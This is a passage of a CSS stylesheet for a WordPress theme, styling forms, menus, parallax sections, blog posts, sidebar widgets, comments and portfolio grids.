	body .widget_ns_mailchimp input[type="submit"]:active {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

	body .wpcf7-form input[type="submit"] {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

	body .wpcf7-form input[type="submit"]:hover {
		background: #b0b825;
		border: 1px solid #b0b825;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .wpcf7-form input[type="submit"]:active {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

		/* Form Elements */

	.page-block input[type="text"],
	.page-block input[type="password"],
	.page-block input[type="email"],
	.page-block textarea,
	.page-block select {

 		height: auto;

 		border: 1px solid #ccc;
		padding: 10px 10px;
		outline: none;
		color: #868991;
		margin: 5px 0 0 0;
		width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fafafa;
		font-size: 13px;
		text-transform: none;
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-weight: 400;
		box-sizing: border-box;
		border-radius: 4px;
		-webkit-border-radius: 4px;
	}

	.page-block input[type="text"]:focus,
	.page-block input[type="password"]:focus,
	.page-block input[type="email"]:focus,
	.page-block textarea:focus {
 		border: 1px solid #868991;
 		color: #1c1f26;
 		background: #ffffff;
 		-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
		box-shadow:  0 0 4px rgba(0,0,0,.2);
	}

	body .wpcf7-form input[type="text"],
	body .wpcf7-form input[type="password"],
	body .wpcf7-form input[type="email"],
	body .wpcf7-form textarea,
	body .wpcf7-form select {

 		height: auto;

 		border: 1px solid #ccc;
		padding: 10px 10px;
		outline: none;
		color: #868991;
		margin: 5px 0 0 0;
		width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fafafa;
		font-size: 13px;
		text-transform: none;
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-weight: 400;
		box-sizing: border-box;
		border-radius: 4px;
		-webkit-border-radius: 4px;
	}

	body .wpcf7-form input[type="text"]:focus,
	body .wpcf7-form input[type="password"]:focus,
	body .wpcf7-form input[type="email"]:focus,
	body .wpcf7-form textarea:focus {
 		border: 1px solid #868991;
 		color: #1c1f26;
 		background: #ffffff;
 		-moz-box-shadow: 0 0 4px rgba(0,0,0,.2);
		-webkit-box-shadow: 0 0 4px rgba(0,0,0,.2);
		box-shadow:  0 0 4px rgba(0,0,0,.2);
	}

	body .wpcf7-form textarea { 
		width: 100%;
 		min-height: 100px;
	}

	body .wpcf7-form select {
		width: 220px; 
	}

	/* Ninja Forms */

	body .ninja-forms-form-wrap br {
		display: none;
	}

	body #pass-strength-result {
		margin-top: 0;
	}

	body .ninja-forms-field-error, body .ninja-forms-error-msg p {
		margin-bottom: 10px;
		background-color: #e7c1c0;
		color: #b94a48;
		padding: 10px 15px;
		border-radius: 5px;
		-webkit-border-radius: 5px;
	}

	body .field-wrap.submit-wrap input[type="submit"] {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		font-size: 13px;
		padding: 12px 20px;
		cursor: pointer;
		font-weight: bold;
	}

/* #Misc
================================================== */

	.embed-container {
		position: relative;
		padding-bottom: 56.25%; /* 16/9 ratio */
		padding-top: 30px; /* IE6 workaround*/
		height: 0;
		overflow: hidden;
	}

	.embed-container iframe,
	.embed-container object,
	.embed-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

	.hidden {
		display: none;
	}

	.vertical-text {
		display: table-cell;
		vertical-align: middle;
	}

	.pattern {
		background: url(../images/pattern.png);
		width: 100%;
		position: absolute;
	}	


/* #Parallax Blocks
================================================== */

	/* Parallax Elements */

	.parallax-rich {
		color: #fff;
	}

	.parallax-rich .vertical-wrapper {
		display: table;
		width: 100%;
	}

	.parallax-rich h1, .parallax-rich h2, .parallax-rich h3, .parallax-rich h4,
	.parallax-rich h5, .parallax-rich h6, .parallax-rich p, .parallax-rich a {
		color: #fff;
	}

	.parallax-rich p {
		font-size: 14px;
		line-height: 21px;
	}

	.parallax-rich p strong, .parallax-rich p a {
		font-weight: 700;
	}

	.parallax-rich h4 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 20px;
	}

	.parallax-rich h5 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 18px;
	}

	.parallax-rich h6 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 16px;
	}

	/* Parallax Tweets and Quote */

	p.prlx-quote {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 48px;
		line-height: 1;
		margin-bottom: 20px;
		color: #ffffff;
		text-align: center;
		text-transform: uppercase;
		z-index: 200;
		margin: 0 10% 0 10%;
	}
	
	.prlx-author {
		height: 24px;
		background-image: url(../images/quote.png);
		background-position: left top;
		background-repeat: no-repeat;
		background: -Webkit-image-set(url(../images/quote.png) 1x, url(../images/quote@2x.png) 2x) left top no-repeat; /* Image for Retina */	
		width: auto;
		padding-left: 40px;
		font-size: 11px;
		font-weight: 600;
		color: #ffffff;
		text-transform: uppercase;
		line-height: 0.9;
		position: relative;
		margin-top: 26px;
		left: 42%;
		z-index: 200;
	}

	.twitter-author {
		text-transform: uppercase;
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 24px;
	
	}

	body .tweet-parallax .norotatingtweets .rotatingtweet {
		border: none;
	}
	
	body .tweet-parallax .rotatingtweet p.rtw_main {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 24px;
		color: #ffffff;
		line-height: 1.4;
		margin: 7px 0 12px 0;
	
	}
	
	.tweet-parallax p.rtw_meta, .tweet-parallax div.rtw_meta {
		color: #868991;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 600;
	}
		
/* #WP Default Classes
================================================== */
	
	/* Images */

	.the-content img {
		margin: 0 0 1em 0;
		border-radius: 10px;
	}

	.alignleft, img.alignleft {
		margin-right: 1.5em;
		display: inline;
		float: left;
	}

	.alignright, img.alignright {
		margin-left: 1.5em;
		display: inline;
		float: right;
	}

	.aligncenter, img.aligncenter {
		margin-right: auto;
		margin-left: auto;
		display: block;
		clear: both;
	}

	.wp-caption {
		margin-bottom: 1.5em;
		text-align: center;
		padding-top: 5px;
	}

	.wp-caption img {
		border: 0 none;
		padding: 0;
		margin: 0;
	}

	.wp-caption p.wp-caption-text {
		line-height: 1.5;
		font-size: 10px;
		margin: 0;
	}

	.wp-smiley {
		margin: 0 !important;
		max-height: 1em;
	}

	/* Blockquote */

	blockquote.left {
		margin-right: 20px;
		text-align: right;
		margin-left: 0;
		width: 33%;
		float: left;
	}

	blockquote.right {
		margin-left: 20px;
		text-align: left;
		margin-right: 0;
		width: 33%;
		float: right;
	}

	/* Default WP Gallery */

	.gallery dl {

	}

	.gallery dt {

	}

	.gallery dd {

	}

	.gallery dl a { 
		display: block;
	}
	.gallery dl img { 
		margin: 0; 
	}
	.gallery-caption { 
		font-size: 11px; 
	}

	/* Image Sizes */

	.size-full {}
	.size-large {}
	.size-medium {}
	.size-thumbnail {}

/* #Header
================================================== */

	.my-wrapper nav {
		background: url(../images/nav-bg.png);
		background: rgba(28,31,38, 0.85);
		width: 100%;
		position: relative;
		z-index: 500;
		height: 50px;
		opacity: 0;
		filter: alpha(opacity=0);
	}

	.dropmenu {
		display: none;
	}

	/* Supersized Slider */

	.logo {
		
		position: absolute;
		opacity: 0;
		filter: alpha(opacity=50);
	}

	.home .logo {
		top: 40px;
	}

	/* Logo */

	#homepage {
		background: url(../images/pattern.png);
		position: relative;
		overflow: hidden;
		margin-bottom: -50px;
	}

	.home #homepage {
		height: 100%;
	}
	
	#homepage .container {
		height: 100% !important;
	}
	
	.slider-text {
		position: absolute;
		overflow: hidden;
		bottom: 110px;
		min-height: 220px;
		display: none;
	}

	.home .slider-text {
		display: block;
	}
	
	#slidecaption { 
		overflow: hidden;
		float: left;
		color: #ffffff;
		font: 92px/0.9 "BebasNeueRegular", Helvetica, Arial, sans-serif;
		margin: 0 20px 0 0;
	}
	
	.slidedescription {
		font: 600 14px "Open Sans", Helvetica, Arial, sans-serif;
		margin: 13px 0 0 0;
		color: #ffffff;
	}
	
	.line {
		border-bottom: solid white 1px;
		margin-bottom: 36px;
		opacity: 0;
		filter: alpha(opacity=0);
	}	

	/* Menu */

		/* 1st Level Menu */

		.links {
			height: 50px;
			display: table-cell;
			vertical-align: middle;
		}

			.links li {
				display: inline-block;
				margin: 0 15px 0 0;
			}

			.links a, .links a:visited {
				font-family: 'GillSansStd','Oswald', sans-serif;
				font-size: 18px;
				color: #ffffff;
				text-decoration: none;
				text-transform: uppercase;
			}

			/* Turns Links Smaller with more than 6 items */
			.links.more-than-six a {
				font-size: 16px;
			}

			.links a:hover, .links.more-than-six a:hover {
				color: #b0b825;
			}

		/* Back to Top Link */

		.links.more-than-six li:last-child a {
			font-size: 18px;
		}

		.links a.to-top span {
			display: none;
		}

		.links a.to-top i {
			position: absolute;
			top: 16px;
			margin-left: 22px;
			width: 18px;
			height: 18px;
			opacity:0.3;
			background: #757c8c;
			color: #1c1f26;
			font-size: 11px;
			line-height: 1.2;
			border-radius: 50%;
			-webkit-border-radius: 50%;
			-moz-border-radius: 50%;
			transition: all 0.3s;
			-moz-transition: all 0.3s;
			-webkit-transition: all 0.3s;
			-o-transition: all 0.3s;
		}

		.links a.to-top:hover i {
			opacity:1; 
		}

		/* Mobile Menu Wrapper */
		.selectnav {
			display: none;
		}

	/* Social Icons Area */

	.social-icons {
		text-align: right;
		margin-top: 15px;
	}

	.social-icons li {
		display: inline-block;
		margin: 0 0 0 6px;
	}

	.social-icons li a {
		color: #ffffff;
		font-size: 11px;
		line-height: 1.8;
		text-align: center;
		text-decoration: none;
		display: block;
		width: 20px;
		height: 20px;
		background: #2b3441;
		border-radius: 50%;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
	}

	.social-icons a:hover {
		background-color: #a5ad25;
	}

	.social-icons-normal {
		margin-top: 9px;
	}

	.social-icons-normal li {
		display: inline-block;
		margin-top: 6px;
	}

	.social-icons-normal li a {
		color: #ffffff;
		font-size: 13px;
		line-height: 1.9;
		text-align: center;
		text-decoration: none;
		display: block;
		width: 24px;
		height: 24px;
		background: #2b3441;
		border-radius: 50%;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
	}

	.social-icons-normal a:hover {
		background-color: #a5ad25;
	}

	/* WPML Compatibily */

	#lang-logo-selector-inner {
		display: inline-block;
		padding: 4px 15px;
		background: rgba(28,31,38, 0.6);
		border-radius: 0 0 5px 5px;
	}

	#lang-logo-selector-inner img {
		margin: 0 2px;
	}

/* #Content
================================================== */

	/* Title Wrapper */

	.page .one-single-title h1, .single-project .one-single-title h1 {
		margin-bottom: 25px;
		line-height: 86px;
	}

	.archive .one-single-title h1,
	.search .one-single-title h1,
	.author .one-single-title h1 {
		margin-bottom: 45px;
		line-height: 86px;
	}

	.one-text {
		font-size: 20px;
		line-height: 1.5; 
	}

	.description {
		font-size: 12px;
		line-height: 18px;
	}

	/* Content Wrapper (wrapper and basic content block style) */

	.page-block {
		padding-top: 64px;
		padding-bottom: 80px;
		position: relative;
		background: #ffffff;
	}

	.page .page-block {
		padding-bottom: 120px;
	}

/* #Blogs
================================================== */

	.post {
		margin-bottom: 92px;
	}
	
	.sticky {}

	.bypostauthor {}

	.post-title {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 48px;
		text-transform: uppercase;
		line-height: 1;
		margin-bottom: 20px;
	}

	.post-title a, .post-title a:visited {
		color: #1c1f26;
	}
	
	.post-title a:hover {
		color: #a5ad25;
	}
	
	/* Shared Styles (icons, width, title, meta, excerpt, read more) */

	body .post.post-large .post-details .post-infos,
	body .post-single .post-details .post-infos {
		width: 580px;
	}

	/* Icon Background and Size */
	body .post.post-large .post-details .post-format-icon,
	body .post.post-large .post-details .post-format-icon span,
	body .post.post-medium .side-post .post-format-icon,
	body .post-single .post-details .post-format-icon,
	body .post-single .post-details .post-format-icon span {
		background: #1c1f26;
		width: 70px;
	}

	/* Post Title to Large and Single */
	body .post.post-large .post-details .post-infos .post-title h1,
	body .post-single .post-details .post-infos .post-title h1 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 48px;
		text-transform: uppercase;
		line-height: 1;
		margin-bottom: 15px;
		font-weight: normal;
	}

	/* Post Title Link Color */
	body .post.post-large .post-details .post-infos .post-title h1 a,
	body .post.post-large .post-details .post-infos .post-title h1 a:visited,
	body .post.post-medium .post-details .post-infos .post-title h1 a,
	body .post.post-medium .post-details .post-infos .post-title h1 a:visited,
	body .post-single .post-details .post-infos .post-title h1 a,
	body .post-single .post-details .post-infos .post-title h1 a:visited {
		color: #1c1f26;
	}

	/* Post Title Link Hover Color */
	body .post.post-large .post-details .post-infos .post-title h1 a:hover,
	body .post.post-medium .post-details .post-infos .post-title h1 a:hover,
	body .post-single .post-details .post-infos .post-title h1 a:hover {
		color: #a5ad25;
	}

	/* Post Meta Style */
	body .post.post-large .post-details .post-meta span,
	body .post.post-medium .post-meta span,
	body .post-single .post-details .post-meta span {
		margin-top: 0;
		font-size: 14px;
		color: #868991;
		line-height: 1.4;
	}
	/* Post Meta Links */
	body .post.post-large .post-details .post-meta span a,
	body .post.post-medium .post-meta span a,
	body .post-single .post-details .post-meta span a {
		font-weight: normal;
		color: #a5ad25;
	}

	/* Post Gallery Adjusts */
	body .post.post-medium .post-gallery,
	body .post.post-large .post-gallery {
		margin-bottom: 40px;
	}

	/* Comment Icon to Post Meta */
	body .post .post-meta span.comments {
		border: none !important;
	}

		body .post .post-meta span.comments:before {
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			display: inline-block;
			text-decoration: inherit;
			content: "\f0e6";
			margin-top: 0px;
			margin-right: 5px;
			color: #868991;
		}

/* #Blog Large
================================================== */
	
	/* Post Default (width, title, meta, excerpt, read more) */

	body .post.post-large .post-details .post-meta {
		margin-bottom: 20px;
	}

	/* Standard Large */

	/* Image Large */

	/* Gallery Large */

	/* Audio Large */

	/* Quote Large */

	/* External Large */

	body .post.post-large .post-details .post-infos .post-title.post-title-link h1 {
		font-weight: normal;
	}

	body .post.post-large .post-details .post-infos .post-title.post-title-link h1 a {
		padding-bottom: 0px;
	}

	/* Video Large */

/* #Blog Medium
================================================== */

	body .post.post-medium .post-details-side {
		width: 400px;
	}

	/* Post Title Medium */
	body .post.post-medium .post-details .post-infos .post-title h1 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 22px;
		text-transform: uppercase;
		line-height: 1;
		margin-bottom: 15px;
		font-weight: normal;
	}
	
	/* Post Default (width, title, meta, excerpt, read more) */

	/* Standard Medium */

	/* Image Medium */

	/* Gallery Medium */

	/* Audio Medium */

	/* Quote Medium */

	/* External Medium */

	/* Video Medium */

/* #Blog Navigation
================================================== */

	/* Navigation */

	body .navigation {
		padding: 0;
		border-top: 1px solid #f0f2f5;
		background: transparent;
		position: relative;
	}
	
	/* General Styles */

	body .navigation a {
		background: transparent;
		font-size: 14px;
		font-weight: 600;
		padding: 5px;
		color: #868991;
	}

	body .navigation a:hover, .navigation a.active {
		border-top: 2px solid #a5ac33;
		color: #1c1f26;
		background: transparent;
	}

	/* Numbers */

	/* Arrows */

	body .navigation .page-arrows a {
		background: #f0f2f5;
		margin-top: 0;
		border: none;
		padding-left: 15px;
		padding-right: 15px;
		border-radius: 4px;
		-webkit-border-radius: 4px;
		margin-top: 5px;
		padding: 4px 8px;
	}

	body .navigation .page-arrows a:hover {
		background-color: #a5ac33;
		border: none;
		color: #fff;
	}

	body .navigation .page-arrows .prev,
	body .navigation .page-arrows .next {
		text-indent: 0;
		overflow: auto;
		width: auto;
		background-image: none;
		color: #1c1f26;
		font-size: 10px;
		line-height: 14px;
		text-transform: uppercase;
		display: inline-block;
	}

/* #Archives
================================================== */

	/* Category */

	/* Tag */

	/* Archive */

	/* Author */

	/* Search */

/* #Sidebar
================================================== */

	/* Layout */

	body .sidebar.sidebar-right,
	body .sidebar.sidebar-left {
		width: 25%;
	}

	/* General Widgets */

	.sidebar .widget {
		margin-bottom: 31px;
		color: #1c1f26;
	}

	.sidebar .widget .widgettitle {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 18px;
		text-transform: uppercase;
		margin-bottom: 10px;
	}

	.sidebar .widget .textwidget {
		line-height: 1.4em;
		font-size: 13px;
	}

	.sidebar .widget ul {

	}

	.sidebar .widget ul li {
		text-transform: uppercase;
		font-size: 11px;
		color: #868991;
		margin-bottom: 5px;
	}

	.sidebar .widget ul li:last-child {
		margin-bottom: 0;
	}

	.sidebar .widget a, .sidebar .widget a:visited {
		color: #868991;
		text-decoration: none;
		font-weight: 600;
	}

	.sidebar .widget a:hover {
		color: #a5ad25;
	}

	/* Widgets */

		/* Tag Clould */

	.widget .tagcloud a,.widget .tagcloud a:visited {
		font-size: 12px !important;
		display: inline-block;
		padding: 4px 8px;
		background: #ccc;
		border-radius: 3px;
		-webkit-border-radius: 3px;
		color: #fff;
	}

	.widget .tagcloud a:hover {
		background: #b0b825;
		color: #fff;
	}

		/* Mailchimp Widget */

	body .widget_ns_mailchimp br {
		display: none;
	}

		/* Categories, Tags, Archives */

	body .cats-arch-tags-widget,
	body .recent-popular-comments {
		margin-bottom: 25px;
	}

	body .cats-arch-tags-widget ul.xt_tabs_framed li a i,
	body .recent-popular-comments ul.xt_tabs_framed li a i {
		margin-right: 2px;
	}

	body .cats-arch-tags-widget .xt_tabs_framed a,
	body .recent-popular-comments .xt_tabs_framed a {
		padding: 8px 10px 8px 8px;
		font-size: 12px;
	}

	body .recent-popular-comments .xt_tabs_framed li:first-child a {
		padding-left: 10px;
	}

	body .cats-arch-tags-widget .panes ul li,
	body .recent-popular-comments .panes ul li {
		margin-bottom: 2px;
		background: none;
		padding-left: 0;
	}

	body .sidebar .xt_tabs_framed_container .panes {
		padding-left: 10px;
	}

	body .cats-arch-tags-widget .panes ul li span {
		display: none;
	}

	body .cats-arch-tags-widget .panes ul li a, 
	body .recent-popular-comments .panes ul li a, 
	body .cats-arch-tags-widget .panes ul li a:visited,
	body .recent-popular-comments .panes ul li a:visited {
		color: #868991;
		text-decoration: none;
		font-weight: 600;
		font-size: 11px;
		text-transform: uppercase;
	}

	body .cats-arch-tags-widget .panes ul li a:hover {
		color: #a5ad25;
	}

		/* Facebook Like Box */

	.widget iframe {
		max-width: 100%;
		height: auto;
	}

		/* Flickr */

	body .flickr_badge_image {
		width: 32.3333%;
		margin-right: 1%;
	}

		/* Tweets Feeds */

	body .sidebar .rotatingtweet {

		margin-bottom: 15px;
		border: none;
	}

	body .sidebar .rotatingtweet p.rtw_main {
		margin-bottom: 0;
	}

/* #Footer
================================================== */
	
	/* Layout */

	.copyright-wrapper {
		position: relative;
	}
	
	.copyright {
		background: url(../images/footer-gr.png);
		width: 100%;
		height: 80px;
		position: absolute;
		z-index: 8000;
		bottom: 0;
	}
	
	.copyright p {
		text-transform: uppercase;
		text-align: center;
		font-weight: 600;
		font-size: 11px;
		color: #ffffff;
		margin-top: 46px;
		margin-bottom: 0;
	}

	.archive .copyright, .single .copyright, .page .copyright, .error404 .copyright {
		background: none;
	}

	.archive .copyright p, .single .copyright p, .page .copyright p, .error404 .copyright p {
		color: #333;
	}

	/* General Widgets */

	/* Widgets */

	/* WPML Compability */

	.copyright p span img {
		margin: 0 1px;
	}

/* #Down Footer
================================================== */

	/* Paragraph */

	/* Menu */

/* #Page Layouts
================================================== */

	/* General Styles */

	body .page.page-left,
	body .page.page-right {
		width: 69.9%;
	}

	/* Templates */

	/* Contact Template */

	.contact-block {
	}
	
	.contact-block .pattern {
		height: 100%;
	}

	.card {
		width: 100%;
		background: url(../images/contact-bg.png);
		padding: 45px 0 120px 0;
		margin: 15% 0 100px 0;
		position: relative;
	}

	.card .white {
		text-align: center;
	}
	
	address {
		color: #868991;
		font-size: 22px;
		font-family: 'GillSansStd','Oswald', sans-serif;
		margin-top: 0px;
	}
	
	.lines {
		width: 76%;
		border-top: white 1px solid;
		border-bottom: white 1px solid;
		text-transform: uppercase;
		color: #ffffff;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 36px;
		padding: 31px 0 31px 0;
		margin: 12px auto 40px auto;
		line-height: 1.45;
	}

	.page-contact .the-content p, .page-contact .the-content ul li, .page-contact .the-content ol li, .page-contact .the-content blockquote,
	.page-contact .the-content {
		color: #ffffff;
		width: auto;
	}

	.page-contact .the-content {
		padding: 0 100px;
	}

	.page-contact .the-content h1, .page-contact .the-content h2, .page-contact .the-content h3, .page-contact .the-content h4, 
	.page-contact .the-content h5, .page-contact .the-content h6 {
		width: auto;
		color: #ffffff;
	}

		/* Contact Specific Shortcodes Styles */

		body .card .xt_tabs_button_container .panes {
			padding: 40px 0;
			margin: 30px 0;
			border-top: #fff 1px solid;
			border-bottom: #fff 1px solid;
		}

		/* Social Icons */

		body .card .zocial-icon-wrap {

			display: inline-block;

			background: url(../images/social-icons-bg.png);

			padding: 0;
			color: #fff;

			width: 60px;
			height: 60px;
			border-radius: 50%;
			-webkit-border-radius: 50%;
			-moz-border-radius: 50%;

			line-height: 2;
			font-size: 30px;

			-webkit-transition: all 0.3s ease;
			-moz-transition: all 0.3s ease;
			-ms-transition: all 0.3s ease;
			-o-transition: all 0.3s ease;
			transition: all 0.3s ease;

			margin-right: 10px;
		}

		body .card .zocial-icon-wrap:last-child {
			margin-right: 0;
		}

		body .card .zocial-icon-wrap i {
			color: #ffffff;
			font-size: 1em;
		}

		body .card .zocial-icon-wrap i:before {
			font-size: 1em;
			vertical-align: baseline;
		}

		body .card .zocial-icon-wrap:hover {
			background-color: #a5ad25;
			color: #ffffff;
		}

		body .card .zocial-icon-wrap.zocial-twitter-2:hover {
			background-color: #a5ad25;
		}

	/* Features Page */

	body .sidebar .widget_nav_menu .menu li.current-menu-item a {
		background-color: #1c1f26;
		border: #1c1f26;
		color: #ffffff;
	}

/* #Single Post
================================================== */
	
	/* Thumb Area - (image, gallery, standard, quote, video, external) */

	body .post-single .thumbnail.post-gallery {
		margin-bottom: 40px;
	}

	/* Title */

	/* Meta */

	body .post-single .post-details .post-meta {
		margin-bottom: 20px;
	}

	/* Content */

	/* Tags */

	.post-tags {
		margin-top: 20px;
	}

	body .post-single .post-tags p a {
		border-radius: 4px;
		-webkit-border-radius: 4px;
	}

	/* Share Post and Icons */

	.post-single .share-post .share-text {
		line-height: 28px;
	}

	body .post-single .post-tags p a:hover, body .post-single .share-post .share-icons a:hover {
		background: #a5ad25;
	}

	body .post-single .share-post .share-icons a {
		color: #444;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

	body .post-single .share-post .share-icons a:hover {
		color: #ffffff;
	}

	/* Author Box */

	/* Related Posts */

	.post-single .related-posts {
		padding: 40px 0 0;
	}

	.post-single .related-posts h3 {
		margin-bottom: 20px;
	}

	.post-single .related-posts ol {
		padding-left: 0px;
		margin: 0;
	}

	.post-single .related-posts ol li {
		margin-bottom: 5px;
	}

	.post-single .related-posts ol li:before {
		font-family: FontAwesome;
		font-weight: normal;
		font-style: normal;
		display: inline-block;
		text-decoration: inherit;
		content: "\f054";
		margin-top: 0px;
		margin-right: 5px;
		color: #444;
	}

/* #Content - (the-content)
================================================== */

	/* Elements */

	.the-content, .post-excerpt, body .comments .blog_comment_text p, .post-single .author-meta .author-details {
		word-wrap: break-word;
		color: #1c1f26;
	}

	.the-content p {
		font-size: 12px;
		line-height: 18px;
	}

	/* Heading */

	.the-content h1 {
		line-height: 86px;
	}
	
	.the-content h2 {
		line-height: 50px;
	}
	
	.the-content h3 {
		line-height: 28px;
		margin-bottom: 15px;
	}
	
	.the-content h4 {
		line-height: 24px;
		font-size: 18px;
		margin-bottom: 8px;
	}
	
	.the-content h5 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-style: 16px;
		line-height: 22px;
	}
	
	.the-content h6 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-style: 14px;
		line-height: 20px;
	}
	
	/* Links and Inline */

	.the-content a, .the-content a:visited {

	}
	
	.the-content a:hover {

	}
	
	.the-content strong {
		font-weight: bold;
	}
	
	.the-content em {
		font-style: italic;
	}
	
	.the-content img, .single-project .project-media img, .single-project-related img, body .content-wrapper img {
		max-width: 100%;
		height: auto;
	}

	/* Lists */
	
	.the-content ul {
		list-style-type: square;
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.the-content ol {
		list-style-type: decimal;
		margin-left: 20px;
		margin-bottom: 15px;
	}
	
	.the-content li {
		margin-bottom: 5px;
	}
	
	.the-content li:last-child {
		margin-bottom: 0;
	}

	/* Quote */

	.the-content blockquote {
		background-position: 8px top;
	}

	/* Table */

	.the-content table {
		width: 100%;
	}

	body .table_style_zebra table tbody tr:nth-child(even){
		background:#eee;
	}

/* #Comments
================================================== */

	.comments {
		margin: 45px 0 0 0;
	}

	body #comments {
		border-top: 4px solid #eceff2;
		padding-top: 14px;
	}

	/* Headings */

	body #comments #comments_header h3 {
		border-bottom: 1px solid #eceff2;
		padding-bottom: 14px;
		font-weight: normal;
		margin-bottom: 0;
	}

	/* List of Comments */

	.comments-list {
		padding: 5px 0;
	}

	.comment {
		margin: 24px 0 26px 0;
		padding-bottom: 25px;
		border-bottom: 1px dotted #eceff2;
	}

	body .comments .blog_comment_det {
		margin-left: 80px;
	}

	body .comments .blog_comment_user span {
		background: #a5ad25;
	}

	body .comments .blog_comment_det .blog_comment_name_det a {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 14px;
		text-transform: uppercase;
		color: #1c1f26;
		font-weight: normal;
	}

	body .comments .blog_comment_det .blog_comment_name_det {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 11px;
		text-transform: uppercase;
		color: #868991;
		font-weight: 600;
		font-weight: normal;
	}

	body .comments .blog_comment_text p {
		font-size: 13px;
		line-height: 19px;
	}

	/* Leave a Comment */

	body #reply-title, body #reply-title small, body #reply-title a {
		font-weight: normal;
	}	

	body #reply-title {
		margin-bottom: 10px;
	}

	body #respond p {
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-size: 13px;
		color: #868991;
	}

	body #respond .logged-in-as {
		margin-bottom: 25px;
	}

	body #respond input[type="text"], body #respond textarea {
		border: 1px solid #ccc;
		padding: 10px 10px;
		outline: none;
		color: #868991;
		margin: 5px 0 0 0;
		width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fafafa;
		font-size: 13px;
		text-transform: none;
		font-family: 'GillSansStd','Open Sans', sans-serif;
		font-weight: 400;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		border-radius: 4px;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .form-submit {
		text-align: left;
	}

	body #respond input[type="submit"], body #respond input[type="submit"]:active, body #respond input[type="submit"]:hover {
		width: auto;
		color: #ffffff;
		cursor: pointer; 
		display: inline-block;
		font-size: 12px;
		text-transform: uppercase;
		margin: 0;
		outline: none;
		padding: 11px 20px 11px;
		position: relative;
		text-align: center;
		text-decoration: none;
		border: none;
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;
		background: #1c1f26 !important;
		letter-spacing: 0;
		font-weight: normal;
	}

	body #respond input[type="submit"]:hover {
		background: #b0b825 !important;
	}

/* #Portfolios
================================================== */

	/* General Styles */

	/* Filters */

	body .xt-filters-wrapper ul.xt-filters li {
		margin-right: 10px;
		text-transform: uppercase;
		font-size: 11px;
	}

	body .xt-filters-wrapper ul.xt-filters li,
	body .xt-filters-wrapper ul.xt-filters li a,
	body .xt-filters-wrapper ul.xt-filters li a:active {
		color: #868991;
		padding: 0;
	}

	body .xt-filters-wrapper ul.xt-filters li a:hover, body .xt-filters-wrapper ul.xt-filters li a.current {
		color: #a5ad25;
		background: transparent;
	}

	body .xt-filters-wrapper {
		margin-bottom: 36px;
	}

	/* Project Block */

	body .xt-projects-wrapper .project-item-wrapper {
		border-radius: 0;
		-webkit-border-radius: 0;
		border: none;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .xt-projects-wrapper .project-item {
		margin-bottom: 15px;
	}

	body .project-item .project-infos {
		padding: 0px 0;
	}

	/* Thumbnail and Overlay */

	body .project-item .thumbnail a {
		display: block;
	}

	body .project-item .thumbnail img {
		display: block;
		margin: 0;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

	body .project-item .thumbnail .xt-project-hover,
	body .project-media .xt-project-hover,
	body .post .thumbnail .post-thumb-hover {
		background: rgba(176, 184, 37, 0.6);
		filter: alpha(opacity=70);
	}

	/* Title */

	.project-title {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 12px;
		text-transform: uppercase;
		margin-top: 7px;
	}	

	body .project-item .project-infos h1 {
		margin: 0;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 12px;
		text-transform: uppercase;
		margin-top: 7px;
		line-height: 17px;
	}

	body .project-item .project-infos h1 a {
		font-weight: normal;
	}

	/* Excerpt */

	body .project-item .project-infos .project-excerpt,
	body .project-item .project-infos .project-excerpt p {
		margin: 0;
		padding: 0;
		color: #868991;
		font-size: 10px;
		line-height: 16px;
		text-transform: uppercase;
		font-weight: 600;
		margin: 0 0 0 0;
	}

	body .project-item .project-infos .project-excerpt p {
		margin-bottom: 0;
	}

	/* Grid Layout */

	/* Mansory Layout */

	body .xt-projects-wrapper-mansory .project-item .project-infos .project-excerpt {
		margin-bottom: 0;
	}

